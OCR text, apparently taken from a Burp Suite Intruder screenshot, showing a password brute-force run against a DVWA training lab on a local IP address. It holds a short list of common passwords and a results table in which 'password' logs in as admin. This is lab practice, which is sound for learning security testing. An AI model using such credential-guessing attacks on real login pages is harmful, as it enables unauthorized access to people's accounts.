 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets dep
customized in different ways.
Payload set: 1 Payload count: 9
Payload type: Simple list Request count: 9
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used a
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
111111
222222
qwer1234
123asd
password
p@sswr0d
qwe123!@#
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload
Add
Edit
Remove
Up
Down
Enabled Rule
Attack Save Columns 4. Intruder attack of http://192.168.0.111 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
7 password 200 4690
0 200 4643
1 admin 200 4643
2 123456 200 4643
3 111111 200 4643
4 222222 200 4643
5 qwer1234 200 4643
6 123asd 200 4643
8 p@sswr0d 200 4643
9 qwe123!@# 200 4643
Request Response
Pretty Raw Hex Render \n
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA-2.3/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
wel 1 match
Finished